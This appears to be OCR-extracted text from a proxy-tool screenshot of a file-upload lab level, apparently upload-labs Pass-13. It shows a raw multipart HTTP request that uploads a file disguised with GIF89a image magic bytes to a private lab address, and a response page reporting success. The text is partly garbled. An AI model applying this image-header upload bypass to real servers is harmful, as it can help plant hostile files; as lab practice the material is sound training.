 equest
etty Raw Hex \n
POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: 192.168.20.203
Content-Length: 54540
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaZ18v5G1dfGxU3M2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-13/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryaZ18v5G1dfGxU3M2
Content-Disposition: form-data; name="upload_file"; filename="7.gif"
Content-Type: image/gif
GIF89a
NETSCAPE2.0!
Response
Pretty Raw Hex Render \n
.gif
</code>
三种后缀都上传成功才算过关!
</p>
60 </li>
61 <li>
62 <h3>
上传区
</h3>
63 <form enctype="multipart/form-data" method="post">
64 <p>
请选择要上传的图片：<p>
65 <input class="input_file" type="file" name="
upload_file"/>
66 <input class="button" type="submit" name="submit"
value="上传"/>
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/5120250515112010.gif" width="
250px" />
</div>
72 </li>
73 <li id="show_code">
74 <h3>
代码